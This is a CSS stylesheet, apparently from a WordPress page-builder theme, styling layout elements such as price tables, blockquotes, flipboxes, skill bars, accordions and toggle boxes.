.gdlr-core-price-table-item.gdlr-core-style-2 .gdlr-core-price-table-content ul li {
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 0px;
    padding-bottom: 16px;
    padding-left: 0px;
    padding-right: 0px;
}

.gdlr-core-price-table-item.gdlr-core-style-2 .gdlr-core-price-table-button {
    font-weight: 600;
    letter-spacing: 1.5px;
    margin-bottom: 10px;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
}

.gdlr-core-price-table-item.gdlr-core-style-2 .gdlr-core-price-table-button.gdlr-core-button-with-border {
    border-radius: 30px;
}

.gdlr-core-price-table-item.gdlr-core-style-2 .gdlr-core-price-table {
    box-shadow: 0px 1px 15px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0px 1px 15px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0px 1px 15px rgba(0, 0, 0, 0.2);
}

/* blockquote */
.gdlr-core-page-builder-body blockquote {
    margin: 0px;
}

.gdlr-core-blockquote-item .gdlr-core-blockquote-item-quote {
    line-height: 1;
}

.gdlr-core-blockquote-item .gdlr-core-blockquote-item-content-wrap {
    overflow: hidden;
}

.gdlr-core-blockquote-item .gdlr-core-blockquote-item-content {
    font-style: italic;
}

.gdlr-core-blockquote-item .gdlr-core-blockquote-item-author:before {
    content: "-";
    margin-right: 4px;
}

.gdlr-core-blockquote-item .gdlr-core-blockquote-item-author {
    font-style: italic;
    font-weight: bold;
}

.gdlr-core-blockquote-item .gdlr-core-blockquote-item-author-position {
    font-weight: normal;
}

.gdlr-core-blockquote-item .gdlr-core-blockquote-item-author-position:before {
    content: "/";
    margin: 0px 9px;
}

.gdlr-core-blockquote-item.gdlr-core-left-align .gdlr-core-blockquote-item-quote {
    float: left;
}

.gdlr-core-blockquote-item.gdlr-core-right-align .gdlr-core-blockquote-item-quote {
    float: right;
}

.gdlr-core-blockquote-item.gdlr-core-small-size .gdlr-core-blockquote-item-quote {
    font-size: 80px;
    margin-top: -5px;
}

.gdlr-core-blockquote-item.gdlr-core-small-size .gdlr-core-blockquote-item-content {
    font-size: 14px;
}

.gdlr-core-blockquote-item.gdlr-core-small-size .gdlr-core-blockquote-item-author {
    font-size: 13px;
    margin-top: 26px;
}

.gdlr-core-blockquote-item.gdlr-core-small-size.gdlr-core-center-align .gdlr-core-blockquote-item-quote {
    margin-bottom: -10px;
}

.gdlr-core-blockquote-item.gdlr-core-small-size.gdlr-core-left-align .gdlr-core-blockquote-item-quote {
    margin-right: 34px;
}

.gdlr-core-blockquote-item.gdlr-core-small-size.gdlr-core-right-align .gdlr-core-blockquote-item-quote {
    margin-left: 34px;
}

.gdlr-core-blockquote-item.gdlr-core-medium-size .gdlr-core-blockquote-item-quote {
    font-size: 100px;
    margin-top: -8px;
}

.gdlr-core-blockquote-item.gdlr-core-medium-size .gdlr-core-blockquote-item-content {
    font-size: 16px;
}

.gdlr-core-blockquote-item.gdlr-core-medium-size .gdlr-core-blockquote-item-author {
    font-size: 14px;
    margin-top: 28px;
}

.gdlr-core-blockquote-item.gdlr-core-medium-size.gdlr-core-center-align .gdlr-core-blockquote-item-quote {
    margin-bottom: -16px;
}

.gdlr-core-blockquote-item.gdlr-core-medium-size.gdlr-core-left-align .gdlr-core-blockquote-item-quote {
    margin-right: 37px;
}

.gdlr-core-blockquote-item.gdlr-core-medium-size.gdlr-core-right-align .gdlr-core-blockquote-item-quote {
    margin-left: 37px;
}

.gdlr-core-blockquote-item.gdlr-core-large-size .gdlr-core-blockquote-item-quote {
    font-size: 120px;
    margin-top: -10px;
}

.gdlr-core-blockquote-item.gdlr-core-large-size .gdlr-core-blockquote-item-content {
    font-size: 18px;
}

.gdlr-core-blockquote-item.gdlr-core-large-size .gdlr-core-blockquote-item-author {
    font-size: 16px;
    margin-top: 30px;
}

.gdlr-core-blockquote-item.gdlr-core-large-size.gdlr-core-center-align .gdlr-core-blockquote-item-quote {
    margin-bottom: -22px;
}

.gdlr-core-blockquote-item.gdlr-core-large-size.gdlr-core-left-align .gdlr-core-blockquote-item-quote {
    margin-right: 40px;
}

.gdlr-core-blockquote-item.gdlr-core-large-size.gdlr-core-right-align .gdlr-core-blockquote-item-quote {
    margin-left: 40px;
}

/* columnize */
.gdlr-core-columnize-item .gdlr-core-columnize-item-content {
    column-count: 3;
    -moz-column-count: 3;
    -webkit-column-count: 3;
    column-gap: 60px;
    -moz-column-gap: 60px;
    -webkit-column-gap: 60px;
    column-rule-width: 1px;
    -moz-column-rule-width: 1px;
    -webkit-column-rule-width: 1px;
    column-rule-style: solid;
    -moz-column-rule-style: solid;
    -webkit-column-rule-style: solid;
}

/* column service item */
.gdlr-core-column-service-item .gdlr-core-column-service-title {
    font-size: 14px;
    line-height: 1.55;
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 0px;
}

.gdlr-core-column-service-item .gdlr-core-column-service-caption {
    font-size: 14px;
    font-style: italic;
    margin-top: 5px;
}

.gdlr-core-column-service-item .gdlr-core-column-service-content {
    font-size: 15px;
}

.gdlr-core-column-service-item .gdlr-core-column-service-read-more {
    font-size: 14px;
    font-style: italic;
    display: inline-block;
}

.gdlr-core-column-service-item .gdlr-core-column-service-read-more i {
    margin-left: 15px;
    vertical-align: middle;
    display: inline-block;
}

.gdlr-core-column-service-item .gdlr-core-column-service-media.gdlr-core-media-icon {
    line-height: 1;
}

.gdlr-core-column-service-item .gdlr-core-column-service-media.gdlr-core-media-icon i {
    font-size: 30px;
}

.gdlr-core-column-service-item .gdlr-core-column-service-media.gdlr-core-media-icon.gdlr-core-icon-style-round i {
    line-height: 30px;
    width: 30px;
    padding: 17px;
    text-align: center;
    display: inline-block;
    box-sizing: content-box;
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    border-radius: 50%;
    border-radius: 50%;
    border-radius: 50%;
}

.gdlr-core-column-service-item .gdlr-core-column-service-media.gdlr-core-character {
    font-size: 30px;
    line-height: 1;
    font-weight: bold;
}

.gdlr-core-column-service-item.gdlr-core-center-align .gdlr-core-column-service-title-wrap {
    margin-bottom: 15px;
}

.gdlr-core-column-service-item.gdlr-core-center-align .gdlr-core-column-service-media {
    margin-bottom: 28px;
}

.gdlr-core-column-service-item.gdlr-core-column-service-icon-top .gdlr-core-column-service-title-wrap {
    margin-bottom: 20px;
}

.gdlr-core-column-service-item.gdlr-core-column-service-icon-top .gdlr-core-column-service-media {
    margin-bottom: 28px;
}

.gdlr-core-column-service-icon-left .gdlr-core-column-service-content-wrapper {
    overflow: hidden;
}

.gdlr-core-column-service-icon-left .gdlr-core-column-service-title-wrap {
    margin-bottom: 16px;
}

.gdlr-core-column-service-icon-left .gdlr-core-column-service-media {
    max-width: 30%;
}

.gdlr-core-column-service-icon-left.gdlr-core-left-align .gdlr-core-column-service-media {
    float: left;
    margin-right: 25px;
}

.gdlr-core-column-service-icon-left.gdlr-core-right-align .gdlr-core-column-service-media {
    float: right;
    margin-left: 25px;
}

.gdlr-core-column-service-icon-left.gdlr-core-no-caption .gdlr-core-column-service-title-wrap {
    padding-top: 5px;
}

.gdlr-core-column-service-icon-left.gdlr-core-with-caption .gdlr-core-column-service-media.gdlr-core-media-icon {
    margin-top: 7px;
}

.gdlr-core-column-service-icon-left-title .gdlr-core-column-service-title-wrap {
    overflow: hidden;
    margin-bottom: 18px;
}

.gdlr-core-column-service-icon-left-title .gdlr-core-column-service-content {
    clear: both;
}

.gdlr-core-column-service-icon-left-title .gdlr-core-column-service-media {
    margin-bottom: 18px;
    max-width: 30%;
}

.gdlr-core-column-service-icon-left-title.gdlr-core-left-align .gdlr-core-column-service-media {
    float: left;
    margin-right: 25px;
}

.gdlr-core-column-service-icon-left-title.gdlr-core-right-align .gdlr-core-column-service-media {
    float: right;
    margin-left: 25px;
}

.gdlr-core-column-service-icon-left-title.gdlr-core-no-caption .gdlr-core-column-service-title-wrap {
    padding-top: 5px;
}

.gdlr-core-column-service-icon-left-title.gdlr-core-with-caption .gdlr-core-column-service-media.gdlr-core-media-icon {
    margin-top: 7px;
}

/* alert box */
.gdlr-core-alert-box-item .gdlr-core-alert-box-item-inner {
    border-style: solid;
    padding: 34px 42px 29px;
    position: relative;
}

.gdlr-core-alert-box-item .gdlr-core-alert-box-remove {
    position: absolute;
    right: 12px;
    top: 12px;
    line-height: 1;
    cursor: pointer;
}

.gdlr-core-alert-box-item .gdlr-core-alert-box-item-icon {
    font-size: 22px;
    width: 43px;
}

.gdlr-core-alert-box-item .gdlr-core-alert-box-item-title {
    font-size: 14px;
    line-height: 34px;
    margin-bottom: 0px;
    text-transform: uppercase;
    letter-spacing: 1.2px;
}

.gdlr-core-alert-box-item .gdlr-core-alert-box-item-head {
    margin-bottom: 18px;
}

.gdlr-core-alert-box-item.gdlr-core-left-align .gdlr-core-alert-box-item-icon {
    float: left;
}

.gdlr-core-alert-box-item.gdlr-core-left-align .gdlr-core-alert-box-item-content {
    padding-left: 43px;
}

.gdlr-core-alert-box-item.gdlr-core-right-align .gdlr-core-alert-box-item-icon {
    float: right;
}

.gdlr-core-alert-box-item.gdlr-core-right-align .gdlr-core-alert-box-item-content {
    padding-right: 43px;
}

.gdlr-core-alert-box-item.gdlr-core-center-align .gdlr-core-alert-box-item-title {
    display: inline-block;
}

.gdlr-core-alert-box-item.gdlr-core-center-align .gdlr-core-alert-box-item-icon {
    display: inline-block;
    text-align: left;
    vertical-align: middle;
}

.gdlr-core-alert-box-item.gdlr-core-no-icon .gdlr-core-alert-box-item-content {
    padding-left: 0px;
    padding-right: 0px;
}

/* flipbox */
.gdlr-core-flipbox-item .gdlr-core-flipbox-item-icon {
    font-size: 35px;
    margin-bottom: 30px;
    margin-top: 5px;
    display: inline-block;
}

.gdlr-core-flipbox-item .gdlr-core-flipbox-item-image {
    margin-bottom: 37px;
}

.gdlr-core-flipbox-item .gdlr-core-flipbox-item-title {
    font-size: 22px;
    font-weight: 700;
    margin-bottom: 10px;
}

.gdlr-core-flipbox-item .gdlr-core-flipbox-title-divider {
    width: 23px;
    border-bottom-width: 3px;
    border-bottom-style: solid;
    margin: 16px auto 12px;
}

.gdlr-core-flipbox-item .gdlr-core-flipbox-item-caption {
    font-size: 15px;
}

.gdlr-core-flipbox-item .gdlr-core-flipbox-item-content {
    font-size: 15px;
    margin-top: 21px;
}

.gdlr-core-flipbox-item .gdlr-core-flipbox-link {
    position: absolute;
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px;
    /* for ie-9 */
    background: rgba(0, 0, 0, 0);
}

.gdlr-core-flipbox .gdlr-core-flipbox-content {
    position: relative;
}

.gdlr-core-flipbox .gdlr-core-flipbox-background {
    position: absolute;
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px;
    background-position: center;
    background-size: cover;
}

.gdlr-core-flipbox .gdlr-core-flipbox-frame {
    position: absolute;
    margin: 20px;
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px;
    border-style: solid;
    border-width: 5px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

.gdlr-core-flipbox .gdlr-core-flipbox-front,
.gdlr-core-flipbox .gdlr-core-flipbox-back {
    width: 100%;
    overflow: hidden;
    position: relative;
}

.gdlr-core-flipbox .gdlr-core-flipbox-back {
    display: none;
}

.gdlr-core-flipbox.gdlr-core-after-init .gdlr-core-flipbox-back {
    display: block;
}

.gdlr-core-flipbox .gdlr-core-flipbox-front,
.gdlr-core-flipbox .gdlr-core-flipbox-back {
    padding: 50px 40px 40px;
}

.gdlr-core-flipbox .gdlr-core-flipbox-front.gdlr-core-flipbox-type-outer,
.gdlr-core-flipbox .gdlr-core-flipbox-back.gdlr-core-flipbox-type-outer {
    border-width: 5px;
    border-style: solid;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

/* feature box */
.gdlr-core-feature-box-item .gdlr-core-feature-box {
    position: relative;
    overflow: hidden;
    padding: 50px 40px 40px;
}

.gdlr-core-feature-box-item .gdlr-core-feature-box-content {
    position: relative;
}

.gdlr-core-feature-box-item .gdlr-core-feature-box-item-icon {
    font-size: 35px;
    margin-bottom: 30px;
    margin-top: 5px;
    display: inline-block;
}

.gdlr-core-feature-box-item .gdlr-core-feature-box-item-image {
    margin-bottom: 37px;
}

.gdlr-core-feature-box-item .gdlr-core-feature-box-item-title {
    font-size: 22px;
    font-weight: 700;
    margin-bottom: 10px;
}

.gdlr-core-feature-box-item .gdlr-core-feature-box-item-caption {
    font-size: 15px;
    margin-bottom: 18px;
}

.gdlr-core-feature-box-item .gdlr-core-feature-box-item-content {
    font-size: 15px;
}

.gdlr-core-feature-box-item .gdlr-core-feature-box-background {
    position: absolute;
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px;
    background-position: center;
    background-size: cover;
}

.gdlr-core-feature-box-item .gdlr-core-feature-box-frame {
    position: absolute;
    margin: 20px;
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px;
    border-style: solid;
    border-width: 5px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

.gdlr-core-feature-box-item .gdlr-core-feature-box-link {
    position: absolute;
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px;
    /* for ie-9 */
    background: rgba(0, 0, 0, 0);
}

.gdlr-core-feature-box-item .gdlr-core-feature-box.gdlr-core-feature-box-type-outer {
    border-width: 5px;
    border-style: solid;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

/* promo box */
.gdlr-core-promo-box-item .gdlr-core-promo-box-item-title {
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 2px;
    font-weight: 600;
    margin-bottom: 14px;
}

.gdlr-core-promo-box-item .gdlr-core-promo-box-item-content {
    font-size: 14px;
}

.gdlr-core-promo-box-item .gdlr-core-promo-box-content-wrap {
    padding-top: 30px;
}

.gdlr-core-promo-box-item .gdlr-core-promo-box-content-wrap.gdlr-core-with-frame {
    padding: 35px 35px 15px 35px;
    border-width: 0px 1px 1px 1px;
    border-style: solid;
}

.gdlr-core-promo-box-item .gdlr-core-promo-box-content-wrap.gdlr-core-with-shadow {
    box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.15);
}

/* marquee */
.gdlr-core-marquee {
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
    line-height: 1;
}

.gdlr-core-pbf-wrapper-marquee {
    position: absolute;
    font-size: 90px;
    font-weight: 800;
    top: 0px;
}

/* skill bar */
.gdlr-core-skill-bar-item .gdlr-core-skill-bar {
    position: relative;
    margin-top: 32px;
}

.gdlr-core-skill-bar-item.gdlr-core-item-pdb.gdlr-core-size-large .gdlr-core-skill-bar {
    margin-top: 30px;
}

.gdlr-core-skill-bar-item .gdlr-core-skill-bar:first-child {
    margin-top: 0px;
}

.gdlr-core-skill-bar-item .gdlr-core-skill-bar-filled {
    height: 100%;
    width: 0%;
    position: relative;
}

.gdlr-core-skill-bar-item .gdlr-core-skill-bar-title {
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: 1px;
    margin-right: 12px;
}

.gdlr-core-skill-bar-item .gdlr-core-skill-bar-right {
    font-weight: 700;
    float: right;
    white-space: nowrap;
}

.gdlr-core-skill-bar-item.gdlr-core-type-round .gdlr-core-skill-bar-progress {
    overflow: hidden;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

.gdlr-core-skill-bar-item.gdlr-core-type-rectangle2 .gdlr-core-skill-bar-filled {
    overflow: visible !important;
}

.gdlr-core-skill-bar-item.gdlr-core-type-rectangle2 .gdlr-core-skill-bar-filled-indicator {
    position: absolute;
    top: -8px;
    bottom: -8px;
    right: 0px;
    width: 2px;
}

.gdlr-core-skill-bar-item.gdlr-core-type-rectangle2 .gdlr-core-skill-bar-right {
    position: absolute;
    right: 0px;
    top: -36px;
    margin-right: -19px;
    opacity: 0;
    transition: opacity 800ms;
    -moz-transition: opacity 800ms;
    -o-transition: opacity 800ms;
    -webkit-transition: opacity 800ms;
}

.gdlr-core-skill-bar-item.gdlr-core-type-rectangle2 .gdlr-core-skill-bar-filled.gdlr-core-animate .gdlr-core-skill-bar-right {
    opacity: 1;
}

.gdlr-core-skill-bar-item.gdlr-core-size-small .gdlr-core-skill-bar-head {
    font-size: 13px;
    margin-bottom: 12px;
}

.gdlr-core-skill-bar-item.gdlr-core-size-small .gdlr-core-skill-bar-progress {
    height: 6px;
}

.gdlr-core-skill-bar-item.gdlr-core-size-medium .gdlr-core-skill-bar-head {
    font-size: 15px;
    margin-bottom: 12px;
}

.gdlr-core-skill-bar-item.gdlr-core-size-medium .gdlr-core-skill-bar-progress {
    height: 15px;
}

.gdlr-core-skill-bar-item.gdlr-core-size-large .gdlr-core-skill-bar-head {
    font-size: 12px;
    line-height: 18px;
    padding: 11px 18px;
    position: relative;
    z-index: 1;
}

.gdlr-core-skill-bar-item.gdlr-core-size-large .gdlr-core-skill-bar-progress {
    height: 40px;
    position: absolute;
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px;
}

/* icon */
.gdlr-core-icon-item {
    line-height: 0;
}

.gdlr-core-icon-item .gdlr-core-icon-item-wrap {
    display: inline-block;
    padding: 20px;
}

.gdlr-core-icon-item .gdlr-core-icon-item-wrap.gdlr-core-with-border {
    border-width: 2px;
    border-style: solid;
}

.gdlr-core-icon-item .gdlr-core-icon-item-wrap.gdlr-core-icon-item-type-circle,
.gdlr-core-icon-item .gdlr-core-icon-item-wrap.gdlr-core-icon-item-type-circle .gdlr-core-icon-item-icon {
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}

.gdlr-core-icon-item .gdlr-core-icon-item-icon {
    font-size: 45px;
    min-width: 45px;
    min-height: 45px;
    text-align: center;
    display: inline-block;
}

.gdlr-core-icon-item .gdlr-core-icon-item-icon.gdlr-core-with-border {
    padding: 20px;
    border-width: 2px;
    border-style: solid;
}

/* chart */
.gdlr-core-skill-circle-item .gdlr-core-skill-circle {
    overflow: hidden;
    text-align: center;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    position: relative;
}

.gdlr-core-skill-circle-item .gdlr-core-skill-circle-content {
    position: absolute;
    left: 0px;
    right: 0px;
    top: 50%;
}

.gdlr-core-skill-circle-item .gdlr-core-skill-circle-head {
    font-weight: 700;
    letter-spacing: 1px;
}

.gdlr-core-skill-circle-item .gdlr-core-skill-circle-caption {
    text-transform: uppercase;
    font-weight: 500;
    letter-spacing: 1px;
}

.gdlr-core-skill-circle-item .gdlr-core-skill-circle canvas {
    max-width: 100%;
    max-height: 100%;
}

.gdlr-core-skill-circle-item .gdlr-core-skill-circle.gdlr-core-skill-circle-align-center {
    margin-left: auto;
    margin-right: auto;
}

.gdlr-core-skill-circle-item .gdlr-core-skill-circle.gdlr-core-skill-circle-align-left {
    margin-left: 0px;
    margin-right: auto;
}

.gdlr-core-skill-circle-item .gdlr-core-skill-circle.gdlr-core-skill-circle-align-right {
    margin-left: auto;
    margin-right: 0px;
}

.gdlr-core-skill-circle-size-large .gdlr-core-skill-circle-content {
    margin-top: -39px;
}

.gdlr-core-skill-circle-size-large .gdlr-core-skill-circle-head {
    font-size: 22px;
}

.gdlr-core-skill-circle-size-large .gdlr-core-skill-circle-caption {
    font-size: 14px;
    margin-top: 17px;
    padding-bottom: 6px;
}

.gdlr-core-skill-circle-size-small .gdlr-core-skill-circle-content {
    margin-top: -30px;
}

.gdlr-core-skill-circle-size-small .gdlr-core-skill-circle-head {
    font-size: 17px;
}

.gdlr-core-skill-circle-size-small .gdlr-core-skill-circle-caption {
    font-size: 12px;
    margin-top: 10px;
    padding-bottom: 6px;
}

.gdlr-core-skill-circle-item .gdlr-core-skill-circle-main-content.gdlr-core-left {
    float: left;
    margin-right: 20px;
}

.gdlr-core-skill-circle-item .gdlr-core-skill-circle-main-content.gdlr-core-right {
    float: right;
    margin-left: 20px;
}

.gdlr-core-skill-circle-item .gdlr-core-skill-circle-side-description {
    overflow: hidden;
}

.gdlr-core-skill-circle-item .gdlr-core-skill-circle-side-description-title {
    font-size: 20px;
    font-weight: 600;
    margin-bottom: 10px;
}

.gdlr-core-skill-circle-item .gdlr-core-skill-circle-side-description-text {
    font-size: 15px;
}

/* accordion */
.gdlr-core-accordion-item-tab .gdlr-core-accordion-item-content {
    display: none;
}

.gdlr-core-accordion-item-tab .gdlr-core-accordion-item-title .gdlr-core-head {
    margin-right: 13px;
}

.gdlr-core-accordion-item-tab.gdlr-core-active .gdlr-core-accordion-item-content {
    display: block;
}

.gdlr-core-accordion-style-box-icon .gdlr-core-accordion-item-title {
    font-size: 14px;
    text-transform: uppercase;
    cursor: pointer;
    font-weight: 600;
    margin-top: 17px;
    margin-bottom: 27px;
    letter-spacing: 1px;
}

.gdlr-core-accordion-style-box-icon .gdlr-core-accordion-item-content {
    padding: 5px 0px 15px;
}

.gdlr-core-accordion-style-box-icon .gdlr-core-accordion-item-content-wrapper {
    overflow: hidden;
}

.gdlr-core-accordion-style-box-icon .gdlr-core-accordion-item-icon {
    font-size: 18px;
    float: left;
    width: 48px;
    cursor: pointer;
    text-align: center;
    height: 48px;
    padding: 12px;
    line-height: 20px;
    cursor: pointer;
    border-width: 2px;
    border-style: solid;
    margin-right: 27px;
    transition: background 300ms;
    -moz-transition: background 300ms;
    -o-transition: background 300ms;
    -webkit-transition: background 300ms;
}

.gdlr-core-accordion-style-box-icon .gdlr-core-accordion-item-icon:before {
    content: "\4c";
    font-family: "ElegantIcons";
}

.gdlr-core-accordion-style-box-icon .gdlr-core-accordion-item-tab.gdlr-core-active .gdlr-core-accordion-item-icon {
    background: transparent;
}

.gdlr-core-accordion-style-box-icon .gdlr-core-accordion-item-tab.gdlr-core-active .gdlr-core-accordion-item-icon:before {
    content: "\4b";
}

.gdlr-core-accordion-style-icon .gdlr-core-accordion-item-tab {
    padding-top: 5px;
}

.gdlr-core-accordion-style-icon .gdlr-core-accordion-item-title {
    font-size: 14px;
    text-transform: uppercase;
    cursor: pointer;
    font-weight: 600;
    margin-bottom: 20px;
    line-height: 20px;
    letter-spacing: 1px;
}

.gdlr-core-accordion-style-icon .gdlr-core-accordion-item-content {
    padding: 0px 0px 12px;
}

.gdlr-core-accordion-style-icon .gdlr-core-accordion-item-content-wrapper {
    overflow: hidden;
}

.gdlr-core-accordion-style-icon .gdlr-core-accordion-item-icon {
    font-size: 18px;
    float: left;
    width: 20px;
    cursor: pointer;
    text-align: center;
    line-height: 20px;
    cursor: pointer;
    margin-right: 17px;
}

.gdlr-core-accordion-style-icon .gdlr-core-accordion-item-icon:before {
    content: "\4c";
    font-family: "ElegantIcons";
}

.gdlr-core-accordion-style-icon .gdlr-core-accordion-item-tab.gdlr-core-active .gdlr-core-accordion-item-icon:before {
    content: "\4b";
}

.gdlr-core-accordion-style-icon.gdlr-core-icon-pos-right .gdlr-core-accordion-item-icon {
    float: right;
}

.gdlr-core-accordion-style-background-title .gdlr-core-accordion-item-title {
    font-size: 13px;
    text-transform: uppercase;
    cursor: pointer;
    font-weight: 600;
    padding: 23px 25px 22px;
    letter-spacing: 1px;
    margin-bottom: 10px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    transition: background 200ms, color 200ms;
    -moz-transition: background 200ms, color 200ms;
    -o-transition: background 200ms, color 200ms;
    -webkit-transition: background 200ms, color 200ms;
}

.gdlr-core-accordion-style-background-title .gdlr-core-accordion-item-content {
    padding: 13px 0px 10px;
}

.gdlr-core-accordion-style-background-title-icon .gdlr-core-accordion-item-title {
    font-size: 13px;
    text-transform: uppercase;
    cursor: pointer;
    font-weight: 600;
    padding: 23px 25px 22px;
    letter-spacing: 1px;
    margin-bottom: 10px;
    line-height: 16px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    transition: background 200ms, color 200ms;
    -moz-transition: background 200ms, color 200ms;
    -o-transition: background 200ms, color 200ms;
    -webkit-transition: background 200ms, color 200ms;
}

.gdlr-core-accordion-style-background-title-icon .gdlr-core-accordion-item-content {
    padding: 13px 0px 10px;
}

.gdlr-core-accordion-style-background-title-icon .gdlr-core-accordion-item-title:before {
    content: "\4c";
    font-family: "ElegantIcons";
    font-weight: normal;
    font-size: 16px;
    vertical-align: text-bottom;
}

.gdlr-core-accordion-style-background-title-icon.gdlr-core-icon-pos-left .gdlr-core-accordion-item-title:before {
    float: left;
    margin-right: 15px;
}

.gdlr-core-accordion-style-background-title-icon.gdlr-core-icon-pos-right .gdlr-core-accordion-item-title:before {
    float: right;
    margin-left: 15px;
}

.gdlr-core-accordion-style-background-title-icon .gdlr-core-accordion-item-tab.gdlr-core-active .gdlr-core-accordion-item-title:before {
    content: "\4b";
}

.gdlr-core-accordion-style-background-title-icon.gdlr-core-right-align .gdlr-core-accordion-item-title:before {
    float: right;
    margin-left: 15px;
    margin-right: 0px;
    margin-top: -2px;
}

/* toggle-box */
.gdlr-core-toggle-box-item-tab .gdlr-core-toggle-box-item-content {
    display: none;
}

.gdlr-core-toggle-box-item-tab .gdlr-core-toggle-box-item-title .gdlr-core-head {
    margin-right: 13px;
}

.gdlr-core-toggle-box-item-tab.gdlr-core-active .gdlr-core-toggle-box-item-content {
    display: block;
}

.gdlr-core-toggle-box-style-box-icon .gdlr-core-toggle-box-item-title {
    font-size: 14px;
    text-transform: uppercase;
    cursor: pointer;
    font-weight: 600;
    margin-top: 17px;
    margin-bottom: 27px;
    letter-spacing: 1px;
}

.gdlr-core-toggle-box-style-box-icon .gdlr-core-toggle-box-item-content {
    padding: 5px 0px 15px;
}

.gdlr-core-toggle-box-style-box-icon .gdlr-core-toggle-box-item-content-wrapper {
    overflow: hidden;
}

.gdlr-core-toggle-box-style-box-icon .gdlr-core-toggle-box-item-icon {
    font-size: 18px;
    float: left;
    width: 48px;
    cursor: pointer;
    text-align: center;
    height: 48px;
    padding: 12px;
    line-height: 20px;
    cursor: pointer;
    border-width: 2px;
    border-style: solid;
    margin-right: 27px;
    transition: background 300ms;
    -moz-transition: background 300ms;
    -o-transition: background 300ms;
    -webkit-transition: background 300ms;
}

.gdlr-core-toggle-box-style-box-icon .gdlr-core-toggle-box-item-icon:before {
    content: "\4c";
    font-family: "ElegantIcons";
}

.gdlr-core-toggle-box-style-box-icon .gdlr-core-toggle-box-item-tab.gdlr-core-active .gdlr-core-toggle-box-item-icon {
    background: transparent;
}

.gdlr-core-toggle-box-style-box-icon .gdlr-core-toggle-box-item-tab.gdlr-core-active .gdlr-core-toggle-box-item-icon:before {
    content: "\4b";
}

.gdlr-core-toggle-box-style-icon .gdlr-core-toggle-box-item-tab {
    padding-top: 5px;
}

.gdlr-core-toggle-box-style-icon .gdlr-core-toggle-box-item-title {
    font-size: 14px;
    text-transform: uppercase;
    cursor: pointer;
    font-weight: 600;
    margin-bottom: 20px;
    line-height: 20px;
    letter-spacing: 1px;
}

.gdlr-core-toggle-box-style-icon .gdlr-core-toggle-box-item-content {
    padding: 0px 0px 12px;
}

.gdlr-core-toggle-box-style-icon .gdlr-core-toggle-box-item-content-wrapper {
    overflow: hidden;
}

.gdlr-core-toggle-box-style-icon .gdlr-core-toggle-box-item-icon {
    font-size: 18px;
    float: left;
    width: 20px;
    cursor: pointer;
    text-align: center;
    line-height: 20px;
    cursor: pointer;
    margin-right: 17px;
}

.gdlr-core-toggle-box-style-icon .gdlr-core-toggle-box-item-icon:before {
    content: "\4c";
    font-family: "ElegantIcons";
}

.gdlr-core-toggle-box-style-icon .gdlr-core-toggle-box-item-tab.gdlr-core-active .gdlr-core-toggle-box-item-icon:before {
    content: "\4b";
}

.gdlr-core-toggle-box-style-background-title .gdlr-core-toggle-box-item-title {
    font-size: 13px;
    text-transform: uppercase;
    cursor: pointer;
    font-weight: 600;
    padding: 23px 25px 22px;
    letter-spacing: 1px;
    margin-bottom: 10px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    transition: background 300ms;
    -moz-transition: background 300ms;
    -o-transition: background 300ms;
    -webkit-transition: background 300ms;
}

.gdlr-core-toggle-box-style-background-title .gdlr-core-toggle-box-item-content {
    padding: 13px 0px 10px;
}

.gdlr-core-toggle-box-style-background-title-icon .gdlr-core-toggle-box-item-title {
    font-size: 13px;
    text-transform: uppercase;
    cursor: pointer;
    font-weight: 600;
    padding: 23px 25px 22px;
    letter-spacing: 1px;
    margin-bottom: 10px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    transition: background 300ms;
    -moz-transition: background 300ms;
    -o-transition: background 300ms;
    -webkit-transition: background 300ms;
}

.gdlr-core-toggle-box-style-background-title-icon .gdlr-core-toggle-box-item-content {
    padding: 13px 0px 10px;
}

.gdlr-core-toggle-box-style-background-title-icon .gdlr-core-toggle-box-item-title:before {
    content: "\4c";
    font-family: "ElegantIcons";
    margin-right: 15px;
}

.gdlr-core-toggle-box-style-background-title-icon .gdlr-core-toggle-box-item-tab.gdlr-core-active .gdlr-core-accordion-item-title:before {
    content: "\4b";
}

/* port info */
.gdlr-core-port-info-item .gdlr-core-port-info-key {
    display: inline-block;
    min-width: 78px;
    margin-right: 20px;
    font-weight: bold;
}

.gdlr-core-port-info-item .gdlr-core-port-info {
    margin-top: 15px;
}

.gdlr-core-port-info-item .gdlr-core-port-info:first-child {
    margin-top: 0px;
}

.gdlr-core-port-info-item .gdlr-core-port-info-wrap.gdlr-core-with-border {
    padding-bottom: 22px;
    border-bottom-width: 1px;
    border-bottom-style: solid;
}

.gdlr-core-port-info-item .gdlr-core-port-info-social-share {
    padding-top: 26px;
    margin-top: 45px;
    margin-bottom: 4px;
    border-top-width: 1px;
    border-top-style: solid;
}

